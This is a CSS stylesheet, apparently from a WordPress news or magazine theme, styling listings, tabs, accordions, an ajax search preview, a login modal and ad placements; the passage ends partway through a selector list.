.bs-listing-listing-tall-1 .bs-slider-controls,
.bs-listing-listing-tall-2 .bs-slider-controls{
    height: 27px;
    margin-top: 5px;
    position: relative;
    z-index: 1;
}
.bs-listing-modern-grid-listing-3 .bs-slider-controls{
    height: 27px;
    margin-top: -10px;
    position: relative;
    z-index: 1;
}
.bs-listing-listing-grid-2 .bs-slider-controls,
.bs-listing-listing-grid-1 .bs-slider-controls{
    height: 27px;
    margin-top: -7px;
    position: relative;
    z-index: 1;
}
.listing-mix-4-8 + .bs-pagination-response ~ .bs-pagination-response,
.listing-mix-4-7 + .bs-pagination-response ~ .bs-pagination-response,
.listing-mix-4-8 + .bs-pagination-response,
.listing-mix-4-7 + .bs-pagination-response{
    margin-top: 20px;
}


/**
 * ->Drop Cap
 **/
.dropcap.dropcap {
    display: inline-block;
    float: left;
    margin: 0 8px -10px 0;
    font-size: 74px;
    line-height: 74px;
    height: 74px;
    text-transform: uppercase;
}
.dropcap.dropcap-square {
    background-color: #000000;
    color: #fff;
    padding: 0 11px;
}
.dropcap.dropcap-square-outline {
    border: 2px solid #000000;
    color: #000000;
    padding: 0 11px;
    line-height: 70px;
}
.dropcap.dropcap-circle {
    background-color: #000000;
    color: #fff;
    padding: 0 11px;
    border-radius: 50%;
    min-width: 74px;
    font-size: 52px;
    text-align: center;
}
.dropcap.dropcap-circle-outline {
    border: 2px solid #000000;
    color: #000000;
    padding: 0 11px;
    border-radius: 50%;
    min-width: 74px;
    font-size: 52px;
    text-align: center;
    line-height: 72px;
}


/**
 * ->Highlight
 **/
.bs-highlight{
    background-color: #FF9;
    padding: 0 3px;
}
.bs-highlight.bs-highlight-red{
    background-color: #FFB6B6;
}


/**
 * ->Tabs
 **/
.bs-tab-shortcode{
    margin-bottom: 20px;
}
.bs-tab-shortcode .nav.nav-tabs{
    border-bottom: 3px solid #000000;
    padding-bottom: 1px;
}
.bs-tab-shortcode .nav-tabs>li>a{
    background-color: #dcdcdc;
    border: none;
    padding: 5px 12px;
    margin-right: 10px;
    border-radius: 0;
    color: #4A4A4A !important;
}
.bs-tab-shortcode .nav-tabs>li>a:focus,
.bs-tab-shortcode .nav-tabs>li>a:hover,
.bs-tab-shortcode .nav-tabs>li.active>a{
    background-color: #000000;
    color: #fff !important;
    border: none;
}
.bs-tab-shortcode .tab-content .tab-pane{
    padding: 20px;
    border: 3px solid #000000;
    border-top: none;
    margin-top: -17px;
}


/**
 * ->Accordion
 **/
.bs-row-shortcode{
    margin-bottom: 20px;
}
.bs-accordion-shortcode .panel{
    box-shadow: none;
    border-radius: 0;
    border-width: 2px;
    -webkit-transition: all .07s ease;
    -moz-transition: all .07s ease;
    -o-transition: all .07s ease;
    transition: all .07s ease;
}
.bs-accordion-shortcode .panel-heading {
    padding: 10px 15px 10px 15px;
}
.bs-accordion-shortcode .panel-heading a{
    color: #585858;
}
.bs-accordion-shortcode .panel-heading a:before{
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\f067';
    margin: 0 10px 0 0;
}
.bs-accordion-shortcode .panel-heading.active a:before{
    content: '\f068';
}
.bs-accordion-shortcode .panel-heading *,
.bs-accordion-shortcode .panel-heading .panel-title br {
    display: none;
}
.bs-accordion-shortcode .panel-heading .panel-title,
.bs-accordion-shortcode .panel-heading .panel-title a {
    display: block;
}
.bs-accordion-shortcode .panel-heading+.panel-collapse>.panel-body{
    border-top-width: 2px;
    -webkit-transition: all .07s ease;
    -moz-transition: all .07s ease;
    -o-transition: all .07s ease;
    transition: all .07s ease;
}
.bs-accordion-shortcode .panel .panel-heading a{
    color: #444 !important;
}
.bs-accordion-shortcode .panel .panel-heading a,
.bs-accordion-shortcode .panel .panel-heading a:hover {
    text-decoration: none;
}
.bs-accordion-shortcode .panel.open .panel-heading a,
.bs-accordion-shortcode .panel .panel-heading a:hover{
    color: #000000 !important;
}
.bs-accordion-shortcode .panel.open .panel-heading+.panel-collapse>.panel-body,
.bs-accordion-shortcode .panel.open{
    border-color: #000000;
}


/**
 * ->List Shortcode
 **/
ul.bs-shortcode-list ul,
ul.bs-shortcode-list{
    list-style: none;
    padding-left: 20px;
    overflow: hidden;
}
ul.bs-shortcode-list ul{
    padding-left: 13px;
}
ul.bs-shortcode-list li{
    position: relative;
    margin-bottom: 7px;
    padding-left: 25px;
}
ul.bs-shortcode-list li:before{
    width: 25px;
    content: "\f00c";
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    position: absolute;
    left: 0;
    top: 6px;
    color: #000000;
}
ul.bs-shortcode-list li:empty{
    display: none;
}
ul.bs-shortcode-list.list-style-check li:before{
    content: "\f00c";
}
ul.bs-shortcode-list.list-style-star li:before{
    content: "\f005";
}
ul.bs-shortcode-list.list-style-edit li:before{
    content: "\f044";
}
ul.bs-shortcode-list.list-style-folder li:before{
    content: "\f07b";
}
ul.bs-shortcode-list.list-style-file li:before{
    content: "\f15b";
}
ul.bs-shortcode-list.list-style-heart li:before{
    content: "\f004";
}
ul.bs-shortcode-list.list-style-asterisk li:before{
    content: "\f069";
}



/**
 * ->Divider
 **/
hr.bs-divider{
    height: 2px;
    border-width: 2px;
    border-style: solid;
    border-color: #DBDBDB;
    border-top-width: 0;
    border-right-width: 0;
    border-left-width: 0;
    margin: 30px auto 28px;
    position: relative;
    width: 90%;
}
hr.bs-divider.dashed-line{
    border-style: dashed;
    border-width: 1px;
}
hr.bs-divider.full{
    width: 100%;
}
hr.bs-divider.large{
    width: 90%;
}
hr.bs-divider.small{
    width: 70%;
}
hr.bs-divider.tiny{
    width: 50%;
}
hr.bs-divider + h3,
hr.bs-divider + h2,
hr.bs-divider + h1 {
    margin-top: -10px;
}
hr.bs-divider + h5{
    margin-top: -5px;
}
h5 + hr.bs-divider,
h4 + hr.bs-divider,
h3 + hr.bs-divider,
h2 + hr.bs-divider,
h1 + hr.bs-divider{
    margin-top: 28px;
}


/**
 * ->Alert Shortcode
 **/
.bs-shortcode-alert.alert{
    border-radius: 0;
}
.bs-shortcode-alert.alert-simple{
    background-color: #F3F3F3;
    border-color: #E6E6E6;
}


/**
 * =>Sticky
 **/
.listing-item-blog.sticky,
.listing-item-blog.sticky:first-child {
    background-color: #FFFBDF;
    padding: 30px 25px;
    border: 1px solid rgba(0, 0, 0, 0.07);
}


/**
 * =>VC Customizations
 **/
.vc_images_carousel:hover .vc_carousel-control .icon-next,
.vc_images_carousel:hover .vc_carousel-control .icon-prev {
    background: #fff;
}
.vc_images_carousel .vc_carousel-inner .vc_carousel-slideline .vc_carousel-slideline-inner>.vc_item{
    height: 0;
}
.vc_images_carousel .vc_carousel-control .icon-prev.icon-prev:before,
.vc_images_carousel .vc_carousel-control .icon-next.icon-next:before {
    top: -11px;
    line-height: 30px;
    color: #333;
    text-shadow: none;
}
.vc_images_carousel .vc_carousel-control .icon-next.icon-next:before{
    right: -1px;
}
.vc_images_carousel .vc_carousel-control .icon-prev.icon-prev:before{
    left: -1px;
}
.wpb_gallery > .wpb_wrapper > .wpb_flexslider{
    padding: 0;
    margin: 0 0 30px;
    background: none;
    border-radius: 0;
    box-shadow: none;
    zoom: 1;
    height: auto !important;
}
.wpb_flexslider .flex-direction-nav a {
    width: 30px;
    height: 30px;
}
.wpb_flexslider .flex-direction-nav a:before {
    font-family: flexslider-icon;
    font-size: 14px;
    display: inline-block;
    content: '\f001';
    text-shadow: none;
    line-height: 30px;
    height: 30px;
}
.wpb_gallery .wpb_flexslider .flex-direction-nav a {
    border: none;
    background: #fff;
    text-align: center;
    line-height: 30px;
}
.wpb_flexslider.flexslider:hover .flex-prev {
    left: 40px;
}
.wpb_flexslider.flexslider:hover .flex-next {
    right: 40px;
}
.wpb_gmaps_widget .wpb_wrapper{
     padding: 0 !important;
}


/**
 * =>Contact Form 7
 **/
.wpcf7-form p{
    margin-bottom: 0;
    margin-top: 17px;
}
.wpcf7-form p:first-child{
    margin-top: 0;
}


/**
 * =>BGCS
 **/
.better-gcs-result .gsc-result .gs-title:hover *,
.better-gcs-result .gsc-result .gs-title:hover{
    color: #000000;
}
.archive-title.search-title.search-bgcs-title {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none;
}
.better-gcs-wrapper {
    border-top: none;
    padding-top: 30px !important;
    margin-top: -30px;
}
.better-gcs-wrapper{
    padding-top: 30px !important;
}


/**
 * =>bs Pretty Tabs
 **/
.bs-pretty-tabs-container {
    position: relative;
    display: inline-block;
    float: right;
    text-align: center;
    z-index: 2;
}
.bs-pretty-tabs-container .bs-pretty-tabs-more {
    z-index: 3;
    position: relative;
}
.bs-pretty-tabs-container .bs-pretty-tabs-elements .other-link {
    display: block;
    float: none;
    width: 100%;
}
.bs-pretty-tabs-container .bs-pretty-tabs-elements .h-text {
    border: none;
    display: block;
    width: 100%;
    margin: 0;
    padding: 3px 10px;
    text-align: right;
}
.bs-pretty-tabs-container .bs-pretty-tabs-elements {
    position: absolute;
    top: 100%;
    right: 0;
    background: #fff;
    z-index:2;
    white-space: nowrap;
    border: 1px solid #d8d8d8;
    display: none;
    padding: 5px;
    min-width: 160px;
}
.bs-pretty-tabs .bs-pretty-tabs-more.other-link{
    pointer-events: none;
}
.bs-pretty-tabs .bs-pretty-tabs-more.other-link .h-text{
    position: relative;
    cursor: pointer;
    padding: 3px 10px;
    border: 1px solid transparent;
}
.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text{
    transition: none;
}
.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text .fa {
    margin-left: 3px;
}
.bs-pretty-tabs .bs-pretty-tabs-container:hover .bs-pretty-tabs-more.other-link .h-text{
    border: 1px solid #d8d8d8;
    border-bottom: none;
}
.bs-pretty-tabs .bs-pretty-tabs-more.other-link .h-text:after{
    content: '';
    width: 100%;
    height: 1px;
    background: #fff;
    position: absolute;
    top: 100%;
    right: 0;
    z-index: 2;
    display: none;
}
.bs-pretty-tabs.bs-pretty-tabs-initialized .bs-pretty-tabs-container:hover .bs-pretty-tabs-more.other-link .h-text:after {
    display: block;
}
.bs-pretty-tabs-container.display-more-items .bs-pretty-tabs-elements {
    display: block;
}
.bs-pretty-tabs .bs-pretty-tabs-more.other-link:hover .h-text {
    background: transparent !important;
    color: currentColor !important;
    border-color: rgba(0, 0, 0, 0.13) !important;
}
.bs-pretty-tabs-container:hover .bs-pretty-tabs-more.other-link .h-text {
    color: #000000;
}
.section-heading.multi-tab .other-link {
    opacity: 0;
    -webkit-transition: color .7s ease, background .7s ease;
    -moz-transition: color .7s ease, background .7s ease;
    -o-transition: color .7s ease, background .7s ease;
    transition: color .7s ease, background .7s ease;
    position: absolute;
}
.section-heading.multi-tab .bs-pretty-tabs-container {
    padding-left: 10px;
    background: #fff;
}
.bs-pretty-tabs.bs-pretty-tabs-initialized .other-link {
    opacity: 0;
    position: relative;
}


/**
 * =>Better Reviews
 **/
.rating-bar span,
.betterstudio-review .verdict .overall{
    background-color: #000000;
}
.rating-stars span:before {
    color: #000000;
}
.bs-slider-1-item .rating-stars,
.listing-mg-6-item .rating-stars,
.listing-mg-4-item .rating-stars,
.listing-mg-3-item .rating-stars,
.listing-mg-2-item .rating-stars,
.listing-mg-1-item .rating-stars{
    color: #fff;
}
.bs-slider-1-item .post-meta .rating-bar,
.listing-mg-6-item .post-meta .rating-bar,
.listing-mg-4-item .post-meta .rating-bar,
.listing-mg-3-item .post-meta .rating-bar,
.listing-mg-2-item .post-meta .rating-bar,
.listing-mg-1-item .post-meta .rating-bar{
    background-color: #fff;
}
.listing-item-tall-2 .post-meta .rating,
.listing-item-text-1 .post-meta .rating,
.bs-slider-item .post-meta .rating,
.listing-mg-5-item-big .post-meta .rating,
.listing-mg-4-item .post-meta .rating,
.listing-mg-3-item .post-meta .rating{
    float: none;
    vertical-align: middle;
    margin-top: 0;
    margin-right: 10px;
}
.listing-item-text-1 .post-meta .comments,
.listing-item-tall-2 .post-meta .comments{
    float: none;
    margin-left: 0;
}


/**
 * =>Ajax search
 **/
.search-container {
    position: relative;
}
.search-container.open.result-results-exist .search-preview {
    display: block;
}
.search-preview {
    display: none;
    border: 1px solid #dedede;
    position: absolute;
    top: 100%;
    width: 100%;
    background: #fff;
    -webkit-box-shadow: 0px 7px 7px 0px rgba(0,0,0,0.1);
    -moz-box-shadow: 0px 7px 7px 0px rgba(0,0,0,0.1);
    box-shadow: 0px 7px 7px 0px rgba(0,0,0,0.1);
    font-weight: 400;
    color: #383838;
    line-height: 1;
    z-index: 99;
}
.search-preview [data-section-name] {
    max-height: 280px;
}
.search-preview .clean-title {
    font-size: 16px;
    margin-bottom: 15px;
}
.search-preview .listing-item-thumbnail:last-child,
.search-preview ul.products  {
    margin-bottom: 0;
}
.ajax-search-results {
    background: inherit;
}
.ajax-search-results .search-404 {
    text-align: center;
    font-weight: 500;
    font-size: 16px;
}
.ajax-search-results .clean-button {
    margin-left: 0 !important;
    max-width: 250px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.result-results-exist .search-preview {
    border-top: 0;
}
.two-column-results-list,
.ajax-search-no-product .ajax-ajax-posts-list {
    padding: 21px;
    position: relative;
}
.two-column-results-list>div{
    width: 50%;
    float: left;
    background: inherit;
    padding-right: 3%;
 }
.two-column-results-list>div:last-child {
    padding-right: 0;
}
.two-column-results-list>.ajax-posts-columns {
    width: 45%;
}
.two-column-results-list>.ajax-products-columns {
    width: 55%;
}
.ajax-search-loading {
    display: block;
    text-align: center;
    color: #a6a6a6;
}

.ajax-ajax-posts-list {
    overflow: hidden;
    background: inherit;
    display: table-cell;
}
.ajax-ajax-posts-list .ajax-search-loading,
.ajax-ajax-posts-list .align-vertical-center {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin-top: 0;
    height: 18px;
    line-height: 18px;
    font-size: 14px;
    color: #afafaf;
}
.ajax-taxonomy-list .ajax-search-loading,
.ajax-taxonomy-list .align-vertical-center {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin-top: 0;
    height: 18px;
    line-height: 18px;
    font-size: 14px;
    color: #afafaf;
}
.ajax-ajax-posts-list .ajax-taxonomy-list {
    margin-top: 30px;
}
.ajax-ajax-posts-list .listing-thumbnail {
    margin-bottom: 20px;
    -webkit-transform: scale3d(.97, .97, .97);
    transform: scale3d(.97, .97, .97);
    -webkit-animation-duration: 0.4s;
    animation-duration: 0.4s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-name: bs-fadeInDown;
    animation-name: bs-fadeInDown;
}
.search-preview .bs-listing-products {
    margin-bottom: 28px;
}
.ajax-taxonomy-list {
    background: #fbfbfb;
    border-left: 1px solid #e2e2e2;
    display: table-cell;
    overflow: hidden;
    width: 30%;
    padding: 25px;
}
.ajax-products-columns .add_to_cart_button {
    display: none !important;
}
.ajax-products-columns .price {
    margin-top: 19px;
}
.ajax-products-columns .star-rating+.price {
    margin-top: 0;
}
.ajax-products-columns ul.products li.product,
.ajax-products-columns ul.products li.product {
    margin-bottom: 1px;
}
.search-preview .post-categories {
    margin: 13px 0 0;
    padding: 0;
    list-style: none;
    -webkit-transform: scale3d(.97, .97, .97);
    transform: scale3d(.97, .97, .97);
    -webkit-animation-duration: 0.4s;
    animation-duration: 0.4s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-name: bs-fadeInDown;
    animation-name: bs-fadeInDown;
}
.search-preview .post-categories li {
    display: inline-block;
    margin: 0 0 0 5px;
}
.ajax-search-results {
    display: table-row;
}
.ajax-search-results-wrapper {
    display: table;
    background: inherit;
    width: 100%;
    height: 350px;
}
.ajax-search-results:after {
    content: ' ';
    display: block;
    position: absolute;
    top: -1px;
    left: -1px;
    background: #028bd4;
    right: -1px;
    height: 3px;
}
.ajax-categories-columns {
    background: inherit;
    margin-bottom: 30px;
}
.ajax-tags-columns {
    background: inherit;
}
.ajax-search-no-product .ajax-taxonomy-list>div {
    width: 100%;
    float: none;
    background: inherit;
    height: 152px;
    margin-bottom: 0;
    position: relative;
}
.ajax-search-no-product .ajax-taxonomy-list {
    width: 100%;
}
.ajax-search-no-product .ajax-ajax-posts-list {
    width: 53%;
}
.ajax-search-no-product.ajax-search-fullwidth .ajax-ajax-posts-list {
    width: 69%;
    position: relative;
}
.ajax-search-no-product.ajax-search-fullwidth .two-column-results-list {
    padding: 5px;
}
.ajax-search-no-product.ajax-search-fullwidth .listing-thumbnail {
    margin-bottom: 0;
}
.ajax-posts-column {
    background: inherit;
}



/*
* woocommerce posts style
*/
.search-preview .woocommerce-MyAccount-navigation ul li a:hover,
.search-preview .woocommerce-MyAccount-navigation ul li.is-active a,
.search-preview .woocommerce  .woocommerce-Reviews .star-rating,
.search-preview .woocommerce div.product p.price,
.search-preview .woocommerce div.product span.price,
.search-preview .woocommerce div.product .woocommerce-product-rating,
.search-preview .woocommerce ul.products li.product .price {
    color: #06a800  !important;
}
.search-preview .woocommerce ul.products li.product,
.search-preview .woocommerce-page ul.products li.product {
    font-size: 14px;
}
.search-preview .woocommerce ul.products li.product h3 {
    font-size: 1em;
}
.ajax-posts-columns {
    background: inherit;
}


/**
 * =>Global clean styles
 **/
.clean-title {
    position: relative;
    background: inherit;
    margin-bottom: 8px;
}
.clean-title>span {
    position: relative;
    z-index: 30;
    background: inherit;
    display: inline-block;
    padding: 0 15px;
    margin-left: -10px;
}
.clean-title::after {
    position: absolute;
    z-index: 20;
    width: 100%;
    top: 50%;
    height: 1px;
    background: #e5e5e5;
    display: block;
    content: ' ';
}
.clean-button {
    border-radius: 0;
    border: 1px solid #e2e2e2;
    background: #f9f9f9;
    color: #383838;
    font-size: 13px;
    font-weight: 600;
    padding: 0 9px;
    margin: 0 1px 5px;
    display: inline-block;
    line-height: 28px;
}
.clean-button-light {
    background: #fff;
}
.clean-button .fa {
    margin-right: 6px;
}


/**
 * =>Responsive
 **/
@media only screen and (max-width : 1000px) {
    .container {
        width: 100%;
    }
    .content-wrap {
        padding: 0;
    }
}
@media only screen and (max-width : 800px){
    .slider-container .content-wrap{
        padding-bottom: 0;
    }
}

@media only screen and (max-width : 620px) {

}

@media only screen and (max-width : 420px) {
    .widget {
        margin-bottom: 15px;
    }
}

@media only screen and (max-width : 340px) {
}

@media only screen and (max-width : 668px){
    body{
        padding: 0;
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .bs-visible-md {
        display: block !important;
    }
}
@media (max-width: 991px) {
    .bs-visible-sm {
        display: block !important;
    }
}
@media (min-width: 1200px) {
    .bs-visible-lg {
        display: block !important;
    }

}
@media (max-width: 991px) {
    .bs-hidden-sm {
        display: none !important;
    }
}
@media (min-width: 801px) and (max-width: 1199px) {
    .bs-hidden-md {
        display: none !important;
    }
}

@media (min-width: 1200px) {
    .bs-hidden-lg {
        display: none !important;
    }
}


.site-header .betteradscontainer{
    text-align: right !important;
    margin-bottom: 0;
}
.site-header .betteradscontainer .betterad-caption{
    display: none !important;
}

.ajax-post-content{
    margin-top: 30px;
}
.ajax-post-content .post-header-inner .term-badges.floated{
    position: relative;
    top: auto;
    left: auto;
    right: auto;
    bottom: auto;

}
.ajax-post-content .single-post-title{
    margin: 10px 0 5px;
}
.ajax-post-content .single-featured.single-featured{
     margin-left: 0;
     margin-right: 0;
}
.ajax-post-content .post-meta{
    margin: 0 0 10px;
}
.ajax-post-content .comments-template.comments-template,
.ajax-post-content .post-related.post-related,
.ajax-post-content .single-container.single-container{
    padding-right: 0;
    padding-left: 0;
}
.ajax-post-content{
    max-width: 856px;
    margin-left: auto;
    margin-right: auto;
}


/**
 * =>Login
 **/
.modal.sign-in-modal {
    text-align: center;
    padding: 0!important;
}
.modal.sign-in-modal:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
    margin-right: -4px;
}
.sign-in-modal .modal-content{
    border: none;
    border-radius: 0;
    box-shadow: 0 0 30px rgba(0, 0, 0, 0.31);
}
.sign-in-modal .modal-header{
    padding: 0;
    border-bottom: 1px solid #efefef;
    line-height: 48px;
    text-align: center;
}
.sign-in-modal .modal-dialog {
    display: inline-block;
    text-align: left;
    vertical-align: middle;
    max-width: 440px;
    position: relative;
    -webkit-transition: -webkit-transform 0.4s ease-out;
    -moz-transition: -moz-transform 0.4s ease-out;
    -o-transition: -o-transform 0.4s ease-out;
    transition: transform 0.4s ease-out;
}
.sign-in-modal .close-modal{
    position: absolute;
    top: 32px;
    right: 37px;
    font-size: 15px;
    color: #BDBDBD;
    line-height: 15px;
    z-index: 1;
    cursor: pointer;
    -webkit-transition: all .4s ease;
    -moz-transition: all .4s ease;
    -ms-transition: all .4s ease;
    transition: all .4s ease;
}
.sign-in-modal .close-modal:hover{
    color: #333;
}
.sign-in-modal .bs-login.bs-type-profile,
.sign-in-modal .bs-login.bs-type-login-register,
.sign-in-modal .bs-login.bs-type-login {
    height: 380px;
    top: 25px;
}
.bs-login.bs-type-login {
    height: 320px;
}
.bs-login.bs-type-login-register {
    height: 350px;
}
.bs-login {
    max-width: 290px;
    height: 350px;
    position: relative;
    margin-left: auto;
    margin-right: auto;
}
.bs-login .bs-login-panel {
    display: block;
    position: absolute;
    width: 100%;
    top: 15px;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all .44s cubic-bezier(0.445, 0.050, 0.000, 0.800);
    -moz-transition: all .44s cubic-bezier(0.445, 0.050, 0.000, 0.800);
    -ms-transition: all .44s cubic-bezier(0.445, 0.050, 0.000, 0.800);
    transition: all .44s cubic-bezier(0.445, 0.050, 0.000, 0.800);
}
.bs-login .bs-login-panel.bs-current-login-panel.bs-login-sign-panel {
    left: 0;
    opacity: 1;
    visibility: visible;
}
.bs-login .bs-login-panel.bs-login-sign-panel {
    left: -44px;;
}
.bs-login .bs-login-panel.bs-login-reset-panel {
    right: -44px;;
}
.bs-login .bs-login-panel.bs-current-login-panel.bs-login-reset-panel {
    right: 0;
    opacity: 1;
    visibility: visible;
}
.bs-login .login-header {
    text-align: center;
    color: #7A7A7A;
    font-size: 14px;
    margin-bottom: 15px;
}
.bs-login .login-header:last-child {
    margin-bottom: 0;
}
.bs-login .login-header .login-icon {
    display: block;
    margin-bottom: 10px;
    font-size: 64px;
}
.bs-login .bs-login-reset-panel .login-header {
    margin-bottom: 27px;
}
.bs-login .bs-login-reset-panel .login-header .login-icon {
    color: #494949;
}
.bs-login .bs-login-reset-panel .login-header p {
    margin-bottom: 4px;
}
.bs-login .login-field {
    margin-bottom: 15px;
}
.bs-login .login-field:last-child {
    margin-bottom: 0;
}
.bs-login input[type=password],
.bs-login input[type=text] {
    width: 100%;
    height: 36px;
    line-height: 36px;
    border-radius: 3px;
}
.bs-login .remember-checkbox {
    position: absolute;
    z-index: -1000;
    left: -1000px;
    overflow: hidden;
    clip: rect(0 0 0 0);
    height: 1px;
    width: 1px;
    margin: -1px;
    padding: 0;
    border: 0;
}
.bs-login .remember-checkbox + .remember-label {
    padding-left: 21px;
    height: 16px;
    display: inline-block;
    line-height: 16px;
    background-repeat: no-repeat;
    background-position: 0 0;
    font-size: 14px;
    vertical-align: middle;
    cursor: pointer;
    color: #A0A0A0;
    font-weight: lighter;
}
.bs-login .remember-checkbox:checked + .remember-label {
    background-position: 0 -16px;
    color: #424242;
}
.bs-login .remember-label {
    background-image: url('[data-uri]');
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.bs-login .go-reset-panel {
    float: right;
    color: #595959;
}
.bs-login .login-submit {
    margin-bottom: 10px;
}
.bs-login .login-btn {
    border-radius: 3px;
    height: 38px;
    line-height: 38px;
    text-align: center;
    width: 100%;
}
.bs-login .bs-login-reset-panel .login-btn {
    background: #575757 !important;
}
.bs-login .login-signup {
    font-size: 14px;
    color: #A7A7A7;
    text-align: center;
}
.bs-login .go-login-panel {
    cursor: pointer;
    position: absolute;
    left: 0;
    top: -15px;
    color: #ADADAD;
    transition: all .5s ease;
}
.sign-in-modal .bs-login .go-login-panel {
    left: -30px;
    top: -25px;
}
.bs-login .go-login-panel:hover {
    cursor: pointer;
    position: absolute;
    color: #3f3f3f;
}
.bs-login.bs-type-profile {
    max-width: 290px;
    height: 240px;
}
.bs-login .bs-login-panel.bs-current-login-panel.bs-login-user-panel {
    opacity: 1;
    visibility: visible;
    top: 0;
}
.sign-in-modal .bs-login .bs-login-panel.bs-current-login-panel.bs-login-user-panel {
    top: 15px;
}
.bs-login .bs-login-user-panel .login-header img {
    border-radius: 50%;
}
.bs-login .user-links {
    padding: 0;
    list-style: none;
    margin: 0;
    border-radius: 3px;
    border: 1px solid #dcdcdc;
}
.bs-login .user-links li {
    border-bottom: 1px solid #dcdcdc;
    height: 38px;
    line-height: 38px;
    margin: 0;
    padding: 0;
    text-align: center;
    font-size: 14px;
}
.bs-login .user-links li:last-child {
    border-bottom: none;
}
.bs-login .user-links a {

}
.bs-login .user-links .fa {
    margin-right: 5px;
}


/**
 * =>Ad Locations
 **/

/**
 * ->After Header Location
 **/
.betteradscontainer.adloc-after-header{
    margin-bottom: 0;
}
.betteradscontainer.adloc-after-header .betterad-caption{
    display: none;
}
.betteradscontainer.adloc-after-header.betterad-column-3 .betterad-container:nth-child(3),
.betteradscontainer.adloc-after-header.betterad-column-3 .betterad-container:nth-child(2),
.betteradscontainer.adloc-after-header.betterad-column-2 .betterad-container:nth-child(2),
.betteradscontainer.adloc-after-header .betterad-container:first-child{
    margin-top: 20px;
}
.betteradscontainer.adloc-after-header.betterad-column-3 .betterad-container:nth-last-child(3),
.betteradscontainer.adloc-after-header.betterad-column-3 .betterad-container:nth-last-child(2),
.betteradscontainer.adloc-after-header.betterad-column-2 .betterad-container:nth-last-child(2),
.betteradscontainer.adloc-after-header .betterad-container:last-child{
    margin-bottom: -4px;
}
.betteradscontainer.adloc-after-header.betterad-column-3 .betterad-container.betterad-type-code:nth-last-child(3),
.betteradscontainer.adloc-after-header.betterad-column-3 .betterad-container.betterad-type-code:nth-last-child(2),
.betteradscontainer.adloc-after-header.betterad-column-2 .betterad-container.betterad-type-code:nth-last-child(2),
.betteradscontainer.adloc-after-header.betterad-column-1 .betterad-container.betterad-type-code:last-child{
    margin-bottom: -11px;
}
@media (min-width: 1140px) {
    .betteradscontainer.adloc-after-header.adloc-show-desktop + .content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child {
        margin-top: 0 !important;
    }
    .betteradscontainer.adloc-after-header.adloc-show-desktop ~ .post-header.post-tp-12-header,
    .betteradscontainer.adloc-after-header.adloc-show-desktop ~ .post-header.post-tp-7-header,
    .betteradscontainer.adloc-after-header.adloc-show-desktop ~ .post-header.post-tp-4-header,
    .betteradscontainer.adloc-after-header.adloc-show-desktop ~ .post-header.post-tp-2-header {
        margin-top: 25px;
    }
}
@media (min-width: 1019px) and (max-width: 1140px) {
    .betteradscontainer.adloc-after-header.adloc-show-tablet-landscape + .content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child {
        margin-top: 0 !important;
    }
    .betteradscontainer.adloc-after-header.adloc-show-tablet-landscape ~ .post-header.post-tp-12-header,
    .betteradscontainer.adloc-after-header.adloc-show-tablet-landscape ~ .post-header.post-tp-7-header,
    .betteradscontainer.adloc-after-header.adloc-show-tablet-landscape ~ .post-header.post-tp-4-header,
    .betteradscontainer.adloc-after-header.adloc-show-tablet-landscape ~ .post-header.post-tp-2-header {
        margin-top: 25px;
    }
}
@media (min-width: 801px) and (max-width: 1018px) {
    .betteradscontainer.adloc-after-header.adloc-show-tablet-portrait + .content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child {
        margin-top: 0 !important;
    }
    .betteradscontainer.adloc-after-header.adloc-show-tablet-portrait ~ .post-header.post-tp-12-header,
    .betteradscontainer.adloc-after-header.adloc-show-tablet-portrait ~ .post-header.post-tp-7-header,
    .betteradscontainer.adloc-after-header.adloc-show-tablet-portrait ~ .post-header.post-tp-4-header,
    .betteradscontainer.adloc-after-header.adloc-show-tablet-portrait ~ .post-header.post-tp-2-header {
        margin-top: 25px;
    }
}
@media (max-width: 800px) {
    .betteradscontainer.adloc-after-header.adloc-show-phone + .content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child {
        margin-top: 0 !important;
    }
    .betteradscontainer.adloc-after-header.adloc-show-phone ~ .post-header.post-tp-12-header,
    .betteradscontainer.adloc-after-header.adloc-show-phone ~ .post-header.post-tp-7-header,
    .betteradscontainer.adloc-after-header.adloc-show-phone ~ .post-header.post-tp-4-header,
    .betteradscontainer.adloc-after-header.adloc-show-phone ~ .post-header.post-tp-2-header {
        margin-top: 25px;
    }
}

/**
 * ->Before Header Location
 **/

.betteradscontainer.adloc-before-header{
    margin-bottom: 0;
}
.betteradscontainer.adloc-before-header .betterad-caption{
    display: none;
}
.betteradscontainer.adloc-before-header.betterad-column-3 .betterad-container:nth-child(3),
.betteradscontainer.adloc-before-header.betterad-column-3 .betterad-container:nth-child(2),
.betteradscontainer.adloc-before-header.betterad-column-2 .betterad-container:nth-child(2),
.betteradscontainer.adloc-before-header .betterad-container:first-child{
    margin-top: 20px;
}
.betteradscontainer.adloc-before-header.betterad-column-3 .betterad-container:nth-last-child(3),
.betteradscontainer.adloc-before-header.betterad-column-3 .betterad-container:nth-last-child(2),
.betteradscontainer.adloc-before-header.betterad-column-2 .betterad-container:nth-last-child(2),
.betteradscontainer.adloc-before-header .betterad-container:last-child{
    margin-bottom: 20px;
}
.betteradscontainer.adloc-before-header.betterad-column-3 .betterad-container.betterad-type-code:nth-last-child(3),
